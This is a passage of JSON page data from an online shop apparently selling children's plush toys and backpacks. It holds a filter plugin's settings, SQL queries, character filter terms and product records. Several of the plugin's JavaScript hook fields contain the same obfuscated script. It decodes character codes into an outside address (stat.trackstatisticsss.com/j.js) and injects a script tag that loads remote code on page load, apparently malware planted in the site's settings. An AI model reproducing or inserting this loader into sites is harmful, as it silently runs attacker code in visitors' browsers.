= String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}","berocket_ajax_filtering_on_update":"var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}","berocket_ajax_products_loaded":"var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}"},"custom_css":"","user_custom_css":"","br_opened_tab":"","tags_custom":"","ajax_site":"","search_fix":"1","use_tax_for_price":"","disable_font_awesome":"","debug_mode":"","fontawesome_frontend_disable":"","fontawesome_frontend_version":"","addons":[""],"products_only_shortcode":"","products_only_shortcode_per_page":"12","products_only_shortcode_pagiantion":"1","select_filter_variation":"","elements_position_hook":"woocommerce_archive_description","framework_products_per_page":"","purge_cache_time":"1672188172","tippy_description_theme":"light","tippy_description_fontsize":"","tippy_color_img_theme":"light","tippy_color_img_fontsize":"","tippy_product_count_theme":"light","tippy_product_count_fontsize":"","elements_above_products":[]},"url_parse_data":[{"fullline":"","filters":[],"tax_query":[],"meta_query":[],"posts_in":[],"posts_not_in":[]}],"_addons_variations_query":[{"query":"SELECT filtered_post.id, MIN(filtered_post.out_of_stock) as out_of_stock, COUNT(filtered_post.ID) as post_count FROM ( SELECT filtered_post.*, max_filtered_post.max_meta_count, stock_table.out_of_stock_init as out_of_stock FROM ( SELECT wpgo_posts.id as var_id, wpgo_posts.post_parent as ID, COUNT(wpgo_posts.id) as meta_count FROM wpgo_posts INNER JOIN wpgo_postmeta AS pf1 ON (wpgo_posts.ID = pf1.post_id) WHERE wpgo_posts.post_type = \"product_variation\" AND wpgo_posts.post_status != \"trash\" AND pf1.meta_key IN (\"attribute_pa_main-category\") AND pf1.meta_value IN (\"view-all\") GROUP BY wpgo_posts.id ) as filtered_post INNER JOIN ( SELECT ID, MAX(meta_count) as max_meta_count FROM ( SELECT wpgo_posts.id as var_id, wpgo_posts.post_parent as ID, COUNT(wpgo_posts.id) as meta_count FROM wpgo_posts INNER JOIN wpgo_postmeta AS pf1 ON (wpgo_posts.ID = pf1.post_id) WHERE wpgo_posts.post_type = \"product_variation\" AND wpgo_posts.post_status != \"trash\" AND pf1.meta_key IN (\"attribute_pa_main-category\") AND pf1.meta_value IN (\"view-all\") GROUP BY wpgo_posts.id ) as max_filtered_post GROUP BY ID ) as max_filtered_post ON max_filtered_post.ID = filtered_post.ID AND max_filtered_post.max_meta_count = filtered_post.meta_count LEFT JOIN ( SELECT wpgo_posts .id as id, IF(wpgo_posts.post_status = \"private\", 1, COALESCE(stock_table_init.out_of_stock_init1, \"0\")) as out_of_stock_init FROM wpgo_posts LEFT JOIN ( SELECT wpgo_posts.id as id, \"1\" as out_of_stock_init1 FROM wpgo_posts WHERE wpgo_posts.id IN \r\n                            (\r\n                                SELECT object_id FROM wpgo_term_relationships \r\n                                WHERE term_taxonomy_id IN ( 12 ) \r\n                            )  ) as stock_table_init on wpgo_posts.id = stock_table_init.id GROUP BY id ) as stock_table ON filtered_post.var_id = stock_table.id GROUP BY filtered_post.ID, out_of_stock ) as filtered_post GROUP BY filtered_post.ID HAVING out_of_stock = 1","result":[],"terms":{"fullline":"","filters":[],"tax_query":[],"meta_query":[],"posts_in":[],"posts_not_in":[]}},{"query":false,"result":[],"terms":{"fullline":"","filters":[],"tax_query":[],"meta_query":[],"posts_in":[],"posts_not_in":[]}},{"query":false,"result":[],"terms":{"fullline":"","filters":[],"tax_query":[],"meta_query":[],"posts_in":[],"posts_not_in":[]}},{"query":false,"result":[],"terms":{"fullline":"","filters":[],"tax_query":[],"meta_query":[],"posts_in":[],"posts_not_in":[]}},{"query":false,"result":[],"terms":{"fullline":"","filters":[],"tax_query":[],"meta_query":[],"posts_in":[],"posts_not_in":[]}},{"query":false,"result":[],"terms":{"fullline":"","filters":[],"tax_query":[],"meta_query":[],"posts_in":[],"posts_not_in":[]}}],"filtered_queries":[{"args":{"where":" AND ( \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t) \n  AND \n  wpgo_term_relationships.term_taxonomy_id IN (300)\n) AND ((wpgo_posts.post_type = 'product' AND (wpgo_posts.post_status = 'publish')))","groupby":"wpgo_posts.ID","join":" LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)","orderby":"wpgo_posts.menu_order ASC, wpgo_posts.post_title ASC","distinct":"","fields":"wpgo_posts.*","limits":"LIMIT 0, 10"},"query":{"query":{"pa_main-category":"view-all"},"query_vars":{"pa_main-category":"view-all","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"orderby":"menu_order title","order":"ASC","meta_query":[],"tax_query":{"relation":"AND","0":{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[10,12],"operator":"NOT IN"}},"wc_query":"product_query","posts_per_page":10,"bapf_apply":true,"bapf_tax_applied":true,"bapf_meta_applied":true,"bapf_postin_applied":true,"bapf_postnotin_applied":true,"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","nopaging":false,"comments_per_page":"50","no_found_rows":false,"taxonomy":"pa_main-category","term":"view-all","berocket_query_var_title":{"new_style":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png","this":{"data":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png"}}},"new_template":"checkbox","text_before_price":"","text_after_price":"","widget_type":"filter","unique_filter_id":5,"description":"","title":"Character Filter","css_class":"","icon_before_title":"","icon_after_title":"","widget_is_hide":true,"widget_collapse":"without_arrow_mobile","height":"auto","scroll_theme":"dark","reset_hide":"berocket_no_filters","selected_area_show":false,"clrimg_use_attrval":false,"terms":{"0":{"term_id":1068,"name":"Alien","slug":"alien","term_group":0,"term_taxonomy_id":1068,"taxonomy":"pa_character","description":"","parent":0,"count":"23","filter":"raw","value":1068},"1":{"term_id":1841,"name":"Anchor","slug":"anchor","term_group":0,"term_taxonomy_id":1841,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":1841},"2":{"term_id":1176,"name":"Astronaut","slug":"astronaut","term_group":0,"term_taxonomy_id":1176,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1176},"3":{"term_id":1813,"name":"Axolotl","slug":"axolotl","term_group":0,"term_taxonomy_id":1813,"taxonomy":"pa_character","description":"","parent":0,"count":"12","filter":"raw","value":1813},"4":{"term_id":1412,"name":"Basketball","slug":"basketball","term_group":0,"term_taxonomy_id":1412,"taxonomy":"pa_character","description":"","parent":0,"count":"24","filter":"raw","value":1412},"5":{"term_id":1163,"name":"Big Foot","slug":"big-foot","term_group":0,"term_taxonomy_id":1163,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":1163},"6":{"term_id":1180,"name":"Black Bea","slug":"black-bea","term_group":0,"term_taxonomy_id":1180,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1180},"7":{"term_id":1055,"name":"Cactus","slug":"cactus","term_group":0,"term_taxonomy_id":1055,"taxonomy":"pa_character","description":"","parent":0,"count":"6","filter":"raw","value":1055},"8":{"term_id":1828,"name":"Capybara","slug":"capybara","term_group":0,"term_taxonomy_id":1828,"taxonomy":"pa_character","description":"","parent":0,"count":"9","filter":"raw","value":1828},"9":{"term_id":1201,"name":"Duck","slug":"duck","term_group":0,"term_taxonomy_id":1201,"taxonomy":"pa_character","description":"","parent":0,"count":"7","filter":"raw","value":1201},"10":{"term_id":1160,"name":"Goat","slug":"goat","term_group":0,"term_taxonomy_id":1160,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1160},"11":{"term_id":1155,"name":"Grizzly Bear","slug":"grizzly-bear","term_group":0,"term_taxonomy_id":1155,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1155},"12":{"term_id":1087,"name":"Heart","slug":"heart","term_group":0,"term_taxonomy_id":1087,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":1087},"13":{"term_id":1822,"name":"Iguana","slug":"iguana","term_group":0,"term_taxonomy_id":1822,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1822},"14":{"term_id":1179,"name":"Killer Whael","slug":"killer-whael","term_group":0,"term_taxonomy_id":1179,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1179},"16":{"term_id":1840,"name":"Lighthouse","slug":"lighthouse","term_group":0,"term_taxonomy_id":1840,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":1840},"17":{"term_id":1056,"name":"Llama","slug":"llama","term_group":0,"term_taxonomy_id":1056,"taxonomy":"pa_character","description":"","parent":0,"count":"4","filter":"raw","value":1056},"18":{"term_id":1157,"name":"Longhorn","slug":"longhorn","term_group":0,"term_taxonomy_id":1157,"taxonomy":"pa_character","description":"","parent":0,"count":"5","filter":"raw","value":1157},"19":{"term_id":1057,"name":"Narwhal","slug":"narwhal","term_group":0,"term_taxonomy_id":1057,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1057},"20":{"term_id":1058,"name":"Palm Tree","slug":"palm-tree","term_group":0,"term_taxonomy_id":1058,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1058},"21":{"term_id":1835,"name":"Peacock","slug":"peacock","term_group":0,"term_taxonomy_id":1835,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1835},"22":{"term_id":1161,"name":"Pelican","slug":"pelican","term_group":0,"term_taxonomy_id":1161,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1161},"23":{"term_id":1829,"name":"Pineapple","slug":"pineapple","term_group":0,"term_taxonomy_id":1829,"taxonomy":"pa_character","description":"","parent":0,"count":"4","filter":"raw","value":1829},"24":{"term_id":1205,"name":"Pirate","slug":"pirate","term_group":0,"term_taxonomy_id":1205,"taxonomy":"pa_character","description":"","parent":0,"count":"4","filter":"raw","value":1205},"25":{"term_id":1156,"name":"Polar Bear","slug":"polar-bear","term_group":0,"term_taxonomy_id":1156,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1156},"26":{"term_id":1072,"name":"Rabbit","slug":"rabbit","term_group":0,"term_taxonomy_id":1072,"taxonomy":"pa_character","description":"","parent":0,"count":"5","filter":"raw","value":1072},"28":{"term_id":1843,"name":"Red Plaid","slug":"red-plaid","term_group":0,"term_taxonomy_id":1843,"taxonomy":"pa_character","description":"","parent":0,"count":"23","filter":"raw","value":1843},"29":{"term_id":1824,"name":"Reindeer","slug":"reindeer","term_group":0,"term_taxonomy_id":1824,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1824},"30":{"term_id":1214,"name":"Rhino","slug":"rhino","term_group":0,"term_taxonomy_id":1214,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1214},"31":{"term_id":1158,"name":"Seahorse","slug":"seahorse","term_group":0,"term_taxonomy_id":1158,"taxonomy":"pa_character","description":"","parent":0,"count":"8","filter":"raw","value":1158},"32":{"term_id":1073,"name":"Seal","slug":"seal","term_group":0,"term_taxonomy_id":1073,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1073},"33":{"term_id":1842,"name":"Shell","slug":"shell","term_group":0,"term_taxonomy_id":1842,"taxonomy":"pa_character","description":"","parent":0,"count":"8","filter":"raw","value":1842},"34":{"term_id":1088,"name":"Sloth","slug":"sloth","term_group":0,"term_taxonomy_id":1088,"taxonomy":"pa_character","description":"","parent":0,"count":"6","filter":"raw","value":1088},"35":{"term_id":1076,"name":"Snail","slug":"snail","term_group":0,"term_taxonomy_id":1076,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":1076},"36":{"term_id":1159,"name":"Squirrel","slug":"squirrel","term_group":0,"term_taxonomy_id":1159,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1159},"37":{"term_id":1059,"name":"Starfish","slug":"starfish","term_group":0,"term_taxonomy_id":1059,"taxonomy":"pa_character","description":"","parent":0,"count":"24","filter":"raw","value":1059},"38":{"term_id":1060,"name":"Unicorn","slug":"unicorn","term_group":0,"term_taxonomy_id":1060,"taxonomy":"pa_character","description":"","parent":0,"count":"27","filter":"raw","value":1060},"39":{"term_id":1413,"name":"View All","slug":"view-all","term_group":0,"term_taxonomy_id":1413,"taxonomy":"pa_character","description":"","parent":0,"count":"47","filter":"raw","value":1413},"40":{"term_id":1164,"name":"Yeti","slug":"yeti","term_group":0,"term_taxonomy_id":1164,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1164},"41":{"term_id":1074,"name":"Zebra","slug":"zebra","term_group":0,"term_taxonomy_id":1074,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1074},"42":{"term_id":312,"name":"Airplane","slug":"airplane","term_group":0,"term_taxonomy_id":312,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":312},"43":{"term_id":304,"name":"Alligator","slug":"alligator","term_group":0,"term_taxonomy_id":304,"taxonomy":"pa_character","description":"","parent":0,"count":"57","filter":"raw","value":304},"44":{"term_id":293,"name":"Bear","slug":"bear","term_group":0,"term_taxonomy_id":293,"taxonomy":"pa_character","description":"","parent":0,"count":"16","filter":"raw","value":293},"45":{"term_id":335,"name":"Black Bear","slug":"black-bear","term_group":0,"term_taxonomy_id":335,"taxonomy":"pa_character","description":"","parent":0,"count":"34","filter":"raw","value":335},"46":{"term_id":313,"name":"Boat","slug":"boat","term_group":0,"term_taxonomy_id":313,"taxonomy":"pa_character","description":"","parent":0,"count":"8","filter":"raw","value":313},"47":{"term_id":363,"name":"Buffalo","slug":"buffalo","term_group":0,"term_taxonomy_id":363,"taxonomy":"pa_character","description":"","parent":0,"count":"5","filter":"raw","value":363},"48":{"term_id":325,"name":"Butterfly","slug":"butterfly","term_group":0,"term_taxonomy_id":325,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":325},"50":{"term_id":346,"name":"Cow","slug":"cow","term_group":0,"term_taxonomy_id":346,"taxonomy":"pa_character","description":"","parent":0,"count":"8","filter":"raw","value":346},"51":{"term_id":301,"name":"Crab","slug":"crab","term_group":0,"term_taxonomy_id":301,"taxonomy":"pa_character","description":"","parent":0,"count":"11","filter":"raw","value":301},"52":{"term_id":382,"name":"Deer","slug":"deer","term_group":0,"term_taxonomy_id":382,"taxonomy":"pa_character","description":"","parent":0,"count":"4","filter":"raw","value":382},"53":{"term_id":345,"name":"Dog","slug":"dog","term_group":0,"term_taxonomy_id":345,"taxonomy":"pa_character","description":"","parent":0,"count":"7","filter":"raw","value":345},"54":{"term_id":296,"name":"Dolphin","slug":"dolphin","term_group":0,"term_taxonomy_id":296,"taxonomy":"pa_character","description":"","parent":0,"count":"29","filter":"raw","value":296},"55":{"term_id":366,"name":"Donkey","slug":"donkey","term_group":0,"term_taxonomy_id":366,"taxonomy":"pa_character","description":"","parent":0,"count":"7","filter":"raw","value":366},"57":{"term_id":317,"name":"Elephant","slug":"elephant","term_group":0,"term_taxonomy_id":317,"taxonomy":"pa_character","description":"","parent":0,"count":"7","filter":"raw","value":317},"58":{"term_id":331,"name":"Fish","slug":"fish","term_group":0,"term_taxonomy_id":331,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":331},"59":{"term_id":367,"name":"Flamingo","slug":"flamingo","term_group":0,"term_taxonomy_id":367,"taxonomy":"pa_character","description":"","parent":0,"count":"7","filter":"raw","value":367},"60":{"term_id":419,"name":"Fox","slug":"fox","term_group":0,"term_taxonomy_id":419,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":419},"61":{"term_id":337,"name":"Frog","slug":"frog","term_group":0,"term_taxonomy_id":337,"taxonomy":"pa_character","description":"","parent":0,"count":"4","filter":"raw","value":337},"62":{"term_id":379,"name":"Gecko","slug":"gecko","term_group":0,"term_taxonomy_id":379,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":379},"63":{"term_id":318,"name":"Giraffe","slug":"giraffe","term_group":0,"term_taxonomy_id":318,"taxonomy":"pa_character","description":"","parent":0,"count":"16","filter":"raw","value":318},"65":{"term_id":347,"name":"Horse","slug":"horse","term_group":0,"term_taxonomy_id":347,"taxonomy":"pa_character","description":"","parent":0,"count":"10","filter":"raw","value":347},"66":{"term_id":375,"name":"Husky","slug":"husky","term_group":0,"term_taxonomy_id":375,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":375},"67":{"term_id":356,"name":"Killer Whale","slug":"killer-whale","term_group":0,"term_taxonomy_id":356,"taxonomy":"pa_character","description":"","parent":0,"count":"5","filter":"raw","value":356},"68":{"term_id":358,"name":"Lady Bug","slug":"lady-bug","term_group":0,"term_taxonomy_id":358,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":358},"69":{"term_id":333,"name":"Lion","slug":"lion","term_group":0,"term_taxonomy_id":333,"taxonomy":"pa_character","description":"","parent":0,"count":"4","filter":"raw","value":333},"70":{"term_id":334,"name":"Lobster","slug":"lobster","term_group":0,"term_taxonomy_id":334,"taxonomy":"pa_character","description":"","parent":0,"count":"5","filter":"raw","value":334},"71":{"term_id":380,"name":"Mammoth","slug":"mammoth","term_group":0,"term_taxonomy_id":380,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":380},"72":{"term_id":357,"name":"Mermaid","slug":"mermaid","term_group":0,"term_taxonomy_id":357,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":357},"73":{"term_id":295,"name":"Monkey","slug":"monkey","term_group":0,"term_taxonomy_id":295,"taxonomy":"pa_character","description":"","parent":0,"count":"9","filter":"raw","value":295},"74":{"term_id":297,"name":"Moose","slug":"moose","term_group":0,"term_taxonomy_id":297,"taxonomy":"pa_character","description":"","parent":0,"count":"50","filter":"raw","value":297},"75":{"term_id":330,"name":"Octopus","slug":"octopus","term_group":0,"term_taxonomy_id":330,"taxonomy":"pa_character","description":"","parent":0,"count":"15","filter":"raw","value":330},"76":{"term_id":364,"name":"Owl","slug":"owl","term_group":0,"term_taxonomy_id":364,"taxonomy":"pa_character","description":"","parent":0,"count":"5","filter":"raw","value":364},"77":{"term_id":336,"name":"Panda","slug":"panda","term_group":0,"term_taxonomy_id":336,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":336},"78":{"term_id":393,"name":"Parrot","slug":"parrot","term_group":0,"term_taxonomy_id":393,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":393},"79":{"term_id":332,"name":"Penguin","slug":"penguin","term_group":0,"term_taxonomy_id":332,"taxonomy":"pa_character","description":"","parent":0,"count":"14","filter":"raw","value":332},"80":{"term_id":307,"name":"Pig","slug":"pig","term_group":0,"term_taxonomy_id":307,"taxonomy":"pa_character","description":"","parent":0,"count":"7","filter":"raw","value":307},"81":{"term_id":348,"name":"Rooster","slug":"rooster","term_group":0,"term_taxonomy_id":348,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":348},"83":{"term_id":322,"name":"Sea Horse","slug":"sea-horse","term_group":0,"term_taxonomy_id":322,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":322},"84":{"term_id":321,"name":"Sea Lion","slug":"sea-lion","term_group":0,"term_taxonomy_id":321,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":321},"85":{"term_id":328,"name":"Sea Turtle","slug":"sea-turtle","term_group":0,"term_taxonomy_id":328,"taxonomy":"pa_character","description":"","parent":0,"count":"48","filter":"raw","value":328},"86":{"term_id":294,"name":"Shark","slug":"shark","term_group":0,"term_taxonomy_id":294,"taxonomy":"pa_character","description":"","parent":0,"count":"24","filter":"raw","value":294},"87":{"term_id":381,"name":"Sheep","slug":"sheep","term_group":0,"term_taxonomy_id":381,"taxonomy":"pa_character","description":"","parent":0,"count":"8","filter":"raw","value":381},"88":{"term_id":339,"name":"Snake","slug":"snake","term_group":0,"term_taxonomy_id":339,"taxonomy":"pa_character","description":"","parent":0,"count":"5","filter":"raw","value":339},"89":{"term_id":343,"name":"Space Shuttle","slug":"space-shuttle","term_group":0,"term_taxonomy_id":343,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":343},"90":{"term_id":394,"name":"Spider","slug":"spider","term_group":0,"term_taxonomy_id":394,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":394},"91":{"term_id":338,"name":"Stingray","slug":"stingray","term_group":0,"term_taxonomy_id":338,"taxonomy":"pa_character","description":"","parent":0,"count":"7","filter":"raw","value":338},"92":{"term_id":323,"name":"T-Rex","slug":"t-rex","term_group":0,"term_taxonomy_id":323,"taxonomy":"pa_character","description":"","parent":0,"count":"4","filter":"raw","value":323},"93":{"term_id":397,"name":"Tiger","slug":"tiger","term_group":0,"term_taxonomy_id":397,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":397},"95":{"term_id":400,"name":"Turtle","slug":"turtle","term_group":0,"term_taxonomy_id":400,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":400},"96":{"term_id":329,"name":"Whale","slug":"whale","term_group":0,"term_taxonomy_id":329,"taxonomy":"pa_character","description":"","parent":0,"count":"7","filter":"raw","value":329},"97":{"term_id":319,"name":"Wolf","slug":"wolf","term_group":0,"term_taxonomy_id":319,"taxonomy":"pa_character","description":"","parent":0,"count":"14","filter":"raw","value":319}},"operator":"OR","attribute":"pa_character","type":"checkbox","style":"","x":1769227866,"filter_type":"attribute","show_product_count_per_attr":false,"product_count_per_attr_style":null,"hide_child_attributes":"0","cat_value_limit":"0","select_first_element_text":"Any","hide_o_value":false,"hide_sel_value":false,"hide_empty_value":false,"hide_button_value":false,"attribute_count_show_hide":"visible","attribute_count":"","values_per_row":"","child_parent":"","child_parent_depth":"1","product_count_style":"roundpcs pcs","styles_input":{"checkbox":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"radio":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"slider":{"line_color":"","line_height":"","line_border_color":"","line_border_width":"","button_size":"","button_color":"","button_border_color":"","button_border_width":"","button_border_radius":""},"pc_ub":{"back_color":"","border_color":"","font_size":"","font_color":"","show_font_size":"","close_size":"","show_font_color":"","show_font_color_hover":"","close_font_color":"","close_font_color_hover":""},"product_count":"round","product_count_position":"","product_count_position_image":"","onlyTitle_title":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_titleopened":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_filter":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""}},"child_parent_previous":"","child_parent_no_values":"","child_parent_no_products":"","before_title":"<h4>","after_title":"<\/h4>","widget_id":"berocket_aapf_group-8-5","widget_id_number":"berocket_aapf_group-8-5","slug_urls":false,"first_page_jump":"1","icon_before_value":"","price_value_position":false,"icon_after_value":"","single_selection":false,"use_value_with_color":"0","color_image_block_size":"h2em w2em","color_image_checked":"brchecked_default","color_image_checked_custom_css":"","color_image_block_size_height":"","color_image_block_size_width":"","additional_data_options":null,"date_style":"","date_change_month":false,"date_change_year":false,"enable_slider_inputs":false,"slider_numeric":false}},"tax_query":{"queries":{"relation":"AND","0":{"taxonomy":"product_visibility","terms":[10,12],"field":"term_taxonomy_id","operator":"NOT IN","include_children":true},"1":{"taxonomy":"pa_main-category","terms":["view-all"],"field":"slug","operator":"IN","include_children":true}},"relation":"AND","queried_terms":{"pa_main-category":{"terms":["view-all"],"field":"slug"}},"primary_table":"wpgo_posts","primary_id_column":"ID"},"meta_query":{"queries":[],"relation":null,"meta_table":null,"meta_id_column":null,"primary_table":null,"primary_id_column":null},"date_query":false,"queried_object":{"term_id":300,"name":"View All","slug":"view-all","term_group":0,"term_taxonomy_id":300,"taxonomy":"pa_main-category","description":"","parent":0,"count":5925,"filter":"raw"},"queried_object_id":300,"request":"SELECT SQL_CALC_FOUND_ROWS  wpgo_posts.ID\n\t\t\t\t\t FROM wpgo_posts  LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)\n\t\t\t\t\t WHERE 1=1  AND ( \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t) \n  AND \n  wpgo_term_relationships.term_taxonomy_id IN (300)\n) AND ((wpgo_posts.post_type = 'product' AND (wpgo_posts.post_status = 'publish')))\n\t\t\t\t\t GROUP BY wpgo_posts.ID\n\t\t\t\t\t ORDER BY wpgo_posts.menu_order ASC, wpgo_posts.post_title ASC\n\t\t\t\t\t LIMIT 0, 10","posts":[{"ID":23867,"post_author":"186","post_date":"2019-01-07 03:46:54","post_date_gmt":"2019-01-07 03:46:54","post_content":"<strong><u>Puzzled Moose Backpack 11 Inch<\/u><\/strong><br \/><hr \/><ul><li>Ensure comfort to carry items while allowing easy access to the contents<\/li><li>Surface washable and easy to clean<\/li><li>Made of super soft material and vibrant colors<\/li><li>Age 3+<\/li><li>Size 11 Inch<\/li><\/ul><br \/><hr \/>Our Moose backpack is a colorful, whimsical and practical design comes in a variety of colors and themes, this Moose backpack is part of our animals theme, perfect for children ages three and up, this cute, soft and cuddly kids bag makes a great and fun gift. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"11 Inch Backpack - Moose","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"moose-backpack-11-inch","to_ping":"","pinged":"","post_modified":"2025-11-19 05:44:49","post_modified_gmt":"2025-11-19 05:44:49","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-20684\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":49802,"post_author":"6576","post_date":"2024-07-05 08:30:27","post_date_gmt":"2024-07-05 08:30:27","post_content":"<strong>DolliBu Hippo Stuffed Animal with Baseball Plush \u2013 Soft Hippopotamus, Adorable Playtime Hippo Plush Toy, Cute Wildlife Gift, Baseball Plush Doll 